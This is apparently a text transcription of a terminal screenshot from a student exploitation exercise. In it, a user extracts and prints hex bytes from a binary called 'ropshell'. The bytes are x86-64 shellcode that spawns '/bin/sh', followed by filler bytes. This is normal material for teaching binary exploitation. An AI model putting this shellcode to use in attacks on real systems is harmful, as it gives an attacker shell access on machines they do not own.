 Terminal
6:53 AM Student
student@ubuntu: ~
student@ubuntu:~$ xxd  -s0x4b8 -l40 -p ropshell shellcode
student@ubuntu:~$ cat shellcode
eb0e5f4831c0b03b4831f64831d20f05e8edffffff2f62696e2f736800ef
beadde00000000000000
student@ubuntu:~$
336